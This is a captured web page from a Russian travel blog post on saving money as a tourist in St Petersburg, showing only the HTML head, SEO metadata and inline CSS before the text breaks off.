

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/
body_size: 42034
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s.w.org"><link rel="dns-prefetch" href="//secure.gravatar.com"><link rel="dns-prefetch" href="//top-fwz1.mail.ru"><link rel="dns-prefetch" href="//mc.yandex.ru"><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><meta name="viewport" content="width=device-width, initial-scale=1">
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Как сэкономить в Питере туристу</title>
	<meta name="description" content="Санкт-Петербург всегда притягивал туристов со всего мира своей историей, загадочностью и красотой. Но как же сэкономить в Питере туристу, если он ничего не знает о городе." />
	<link rel="canonical" href="https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/">
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как сэкономить в Питере туристу" />
	<meta property="og:description" content="Санкт-Петербург всегда притягивал туристов со всего мира своей историей, загадочностью и красотой. Но как же сэкономить в Питере туристу, если он ничего не знает о городе." />
	<meta property="og:url" content="https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" />
	<meta property="og:site_name" content="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100005794608136&amp;ref=bookmarks" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100005794608136&amp;ref=bookmarks" />
	<meta property="article:published_time" content="2019-04-05T16:54:35+00:00" />
	<meta property="article:modified_time" content="2019-06-05T07:45:35+00:00" />
	<meta property="og:image" content="https://vpitergo.ru/wp-content/uploads/2019/04/11-min.png" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Meylis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vpitergo.ru/#website","url":"https://vpitergo.ru/","name":"vpiterGo - Интересные места Санкт-Петербурга для туристов и не только","description":"Что нового в Санкт-Петербурге","publisher":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vpitergo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#primaryimage","url":"https://vpitergo.ru/wp-content/uploads/2019/04/11-min.png","contentUrl":"https://vpitergo.ru/wp-content/uploads/2019/04/11-min.png","width":1170,"height":610,"caption":"Как сэкономить в Питере туристу"},{"@type":"WebPage","@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#webpage","url":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/","name":"Как сэкономить в Питере туристу","isPartOf":{"@id":"https://vpitergo.ru/#website"},"primaryImageOfPage":{"@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#primaryimage"},"datePublished":"2019-04-05T16:54:35+00:00","dateModified":"2019-06-05T07:45:35+00:00","description":"Санкт-Петербург всегда притягивал туристов со всего мира своей историей, загадочностью и красотой. Но как же сэкономить в Питере туристу, если он ничего не знает о городе.","breadcrumb":{"@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/"]}]},{"@type":"BreadcrumbList","@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vpitergo.ru/"},{"@type":"ListItem","position":2,"name":"Как сэкономить в Питере туристу"}]},{"@type":"Article","@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#article","isPartOf":{"@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#webpage"},"author":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"headline":"Как сэкономить в Питере туристу","datePublished":"2019-04-05T16:54:35+00:00","dateModified":"2019-06-05T07:45:35+00:00","mainEntityOfPage":{"@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#webpage"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9"},"image":{"@id":"https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#primaryimage"},"thumbnailUrl":"https://vpitergo.ru/wp-content/uploads/2019/04/11-min.png","keywords":["Как в Питере сэкономить на экскурсиях","Как сэкономить в Питере","Как сэкономить на поездке в Питер"],"articleSection":["Отдых","Отели","Рестораны"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://vpitergo.ru/#/schema/person/7fad03e7f4f303a791f06b4a9427dfd9","name":"Meylis","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vpitergo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=96&d=monsterid&r=g","caption":"Meylis"},"logo":{"@id":"https://vpitergo.ru/#/schema/person/image/"},"description":"Мотивированный человек, который готов создать полезный, годный продукт/контент для людей. Автор проектов chatdaa, vpiterGo. Учусь в Питерском Политехе, факультет радиотехнических и телекоммуникационных систем.","sameAs":["https://vpitergo.ru/","https://www.facebook.com/profile.php?id=100005794608136&ref=bookmarks","https://www.youtube.com/channel/UCOE1CMMy30VoXQWSPZBftCg?view_as=subscriber"]}]}</script>
	



<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента" href="https://vpitergo.ru/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента комментариев" href="https://vpitergo.ru/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только &raquo; Лента комментариев к &laquo;Как сэкономить в Питере туристу&raquo;" href="https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/feed/">
<style>:after,:before,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px;padding:0;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(/?pagespeedninja=no#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(/?pagespeedninja=no#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(/?pagespeedninja=no#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(/?pagespeedninja=no#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(/?pagespeedninja=no#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(/?pagespeedninja=no#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(/?pagespeedninja=no#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(/?pagespeedninja=no#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.stream-item-widget a,aside,header,nav,section{display:block}a{background-color:transparent;color:#333;text-decoration:none}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}input{font:inherit;overflow:visible;margin:0;border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{padding:0;list-style:none;border:0;outline:0;box-sizing:border-box}h1,h2,h3{line-height:1.4}h1{font-size:41px;font-weight:700}h2,h3{font-weight:600}h2{font-size:27px}h3{font-size:23px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-title{margin-bottom:3px;font-size:11px;color:#a5a5a5;display:block}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}*,.stream-item.stream-item-above-header{margin:0}.tie-icon:before,[class^=tie-icon-]{font-family:'tiefonticon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.tie-row:after{content:"";display:table;clear:both}.tie-row{margin-left:-15px;margin-right:-15px}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left;width:100%}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{min-height:650px;position:relative;height:100%}.tie-container{overflow:hidden}#tie-wrapper{background:#fff;z-index:108;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}.theme-header{background:#fff;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.components>li,.components>li>a,.logo-row,.theme-header{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}#logo .h1-off{position:absolute;top:-9000px;left:-9000px}.components{float:right}.components>li{float:right;list-style:none}.components>li>a{display:block;width:30px;text-align:center;line-height:inherit;font-size:16px}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:#2c2f34;position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:#2c2f34;content:'';display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:"\f017"}.breaking-title span.breaking-icon{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}input:not([type=checkbox]):not([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:0;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-right .main-content{float:left}.sidebar-right .sidebar{float:right}.full-width .main-content{width:100%}.tie-slider-nav{width:100%;position:absolute;z-index:1;*height:0;top:50%;margin-top:-23px}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"\f002";font-family:'tiefonticon';top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}.block-head-8 .the-global-title{position:relative;font-size:15px;margin-bottom:20px;padding-left:20px;min-height:0}.block-head-8 .the-global-title:before{content:"";background:#08f;height:1em;width:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}.block-head-8 .mag-box-title h3{line-height:22px}.section-item{position:relative;padding:30px 0 0;clear:both}.without-background+.without-background .section-item{padding-top:0}.mag-box-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.mag-box-title h3{font-size:18px;margin-right:20px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 145px);float:left}.mag-box-title h3:only-child{max-width:100%}.mag-box{margin-bottom:30px;clear:both}.tab-content{padding:30px;display:none;position:relative}.thumb-overlay,.thumb-overlay .thumb-content,.thumb-overlay:after{position:absolute;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay{width:100%;height:100%;top:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content,.thumb-overlay:after{bottom:0}.thumb-overlay .thumb-content{padding:0 30px 20px;z-index:3;width:100%}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay .thumb-desc{color:#fff;max-height:0;line-height:18px;overflow:hidden;opacity:0}.thumb-overlay:after{content:"";z-index:1;right:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75))}.main-slider .slide,.slider-area{position:relative;overflow:hidden}.main-slider,.slider-area-inner{position:relative}.main-slider{z-index:3}.main-slider .slide{background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .tie-slick-slider:not(.slick-initialized) .tie-slider-nav+.slide{display:block}.main-slider .thumb-meta{color:#fff}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-slider{height:auto}.boxed-slider .tie-slick-slider{overflow:hidden}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}.grid-slider-wrapper .slide{margin:0;height:500px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:20px 20px 15px}.grid-slider-wrapper .thumb-title{font-size:20px}.grid-slider-wrapper .grid-item{position:relative;overflow:hidden;margin-bottom:4px;margin-right:4px;background-repeat:no-repeat;background-position:center top;background-size:cover}.grid-slider-wrapper .grid-item:nth-child(1){float:left;width:50%;height:100%}.grid-slider-wrapper .grid-item:nth-child(2),.grid-slider-wrapper .grid-item:nth-child(3){margin-bottom:4px}.grid-slider-wrapper .grid-item:nth-child(n+2){float:left;width:25%;width:calc(25% - 2px);height:50%}.has-builder .has-sidebar .grid-slider-wrapper .thumb-desc{display:none}.grid-5-in-rows .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:180px}.grid-5-in-rows .grid-item:nth-child(1),.grid-5-in-rows .grid-item:nth-child(2){width:49.9%;width:calc(50% - 2px)}.grid-5-in-rows .grid-item:nth-child(2){margin-right:0}.grid-5-in-rows .grid-item:nth-child(3){clear:left;width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(4){width:33.2%;width:calc(33.3334% - 4px)}.grid-5-in-rows .grid-item:nth-child(5){width:calc(33.337% - 2px);margin-right:0}.grid-5-slider .grid-item:nth-child(1){width:100%;width:calc(100% - 2px);height:50%;margin-right:0}.grid-5-slider .grid-item:nth-child(2),.grid-5-slider .grid-item:nth-child(3){height:25%;width:49.9%;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+4){height:25%;margin-right:4px;width:calc(50% - 4px)}.grid-5-slider .grid-item:nth-child(n+3):nth-child(odd){width:50%;width:calc(50% - 2px);margin-right:0}.grid-5-slider .slide{height:800px}.grid-5-slider .grid-item:nth-child(1) .thumb-desc{opacity:1;max-height:100px;margin-top:5px}#tie-wrapper:after,.side-aside:after{position:absolute;background:rgba(0,0,0,.2);content:''}#tie-wrapper:after{z-index:1000;top:-10%;left:-50%;width:0;height:0;opacity:0}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#161619;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{top:0;left:0;width:100%;height:100%;opacity:1}.site-footer .widget-title-icon,.tie-weather-widget .widget-title .the-subtitle .widget-title-icon,.weather-forecast-day .weather-icon .icon-windysnow-animi-2{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc;border-color:rgba(255,255,255,.1)}.dark-skin a:not(:hover),a.remove.light-btn:not(:hover):before{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.sidebar .container-wrapper{margin-bottom:30px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:"\f08d"}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.widget_recent_comments .widget-title-icon:before{content:"\f086"}.tie-weather-widget .widget-title span{font-weight:400;font-size:14px}.tie-weather-widget [class^=icon-]:after,.tie-weather-widget [class^=icon-]:before{font-family:"tiefonticon"}.icon-windysnow-animi-2{position:absolute;width:100%;height:100%}.icon-windysnow-animi-2:before{position:absolute;z-index:2;opacity:.6}.icon-windysnow-animi-2:after{position:absolute;z-index:2;opacity:0}.icon-windysnow-animi-2:before{content:"\f103";width:100%;height:100%}.icon-windysnow-animi-2:after{content:"\f103"}.icon-windysnow-animi-2:after,.icon-windysnow-animi-2:before{font-size:1em;top:1.5em;right:.7em;left:auto}.icon-windysnow-animi-2:after{width:2em;height:2em;left:-.5em}.social-icons-widget ul{margin:0 -3px}.stream-item-widget img{display:block;margin-right:auto;margin-left:auto;height:auto}.stream-item-widget .stream-item-widget-content,a.remove{text-align:center}a.remove{position:absolute;top:0;right:0;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;font-size:15px}a.remove:before{content:"\e117";font-family:'tiefonticon';color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.has-custom-scroll::-webkit-scrollbar-track,.side-aside::-webkit-scrollbar-track{background:0 0}.has-custom-scroll::-webkit-scrollbar-thumb,.side-aside::-webkit-scrollbar-thumb{border-radius:20px;background:rgba(0,0,0,.2)}.dark-skin .has-custom-scroll::-webkit-scrollbar-thumb{background:#000}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}.tie-icon-search:before{content:"\f002"}.tie-icon-bolt:before{content:"\f0e7"}@media (max-width:991px){.has-header-ad .is-first-section{padding-top:0}.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}.logo-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}#sticky-logo,.header-layout-3 .main-nav-wrapper,.theme-header .components,.topbar-today-date{display:none}#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1);background-color:#fff}.main-menu-wrapper .tie-alignleft{width:100%}.section-item{padding-top:15px}.mag-box{margin-bottom:15px}.main-slider .thumb-desc{display:none}.grid-slider-wrapper .thumb-title{font-size:16px}.grid-5-in-rows .grid-item:nth-child(5){width:33.334%}.side-aside.appear-from-right{right:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}.sidebar .container-wrapper{margin-bottom:15px}.has-sidebar .sidebar{margin-top:15px}}@media (max-width:768px){.hide_breaking_news #top-nav{display:none!important}}@media (min-width:768px){.container{width:100%}.grid-5-slider .grid-item:nth-child(1) .thumb-title{font-size:35px}.grid-5-in-rows .grid-item:nth-child(-n+2) .thumb-title{font-size:24px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid #08f}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-light .main-nav{background-color:#fff;color:#2c2f34}.main-nav-light .main-nav .menu-sub-content{background:#fff}.main-nav-light .main-nav .components li a,.main-nav-light .main-nav .menu a{color:#2c2f34}.menu-item-has-children>a:before{content:'';position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}.main-nav-light .main-nav .menu-item-has-children>a:before{border-top-color:#2c2f34}.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%}.main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:1px;background-color:#fff}#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo 